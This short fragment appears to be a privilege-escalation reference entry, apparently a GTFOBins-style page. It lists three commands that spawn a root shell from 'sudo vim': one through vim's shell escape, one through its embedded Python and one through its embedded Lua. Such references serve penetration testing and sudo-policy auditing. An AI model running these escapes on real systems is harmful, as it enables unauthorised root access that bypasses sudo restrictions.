 (a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'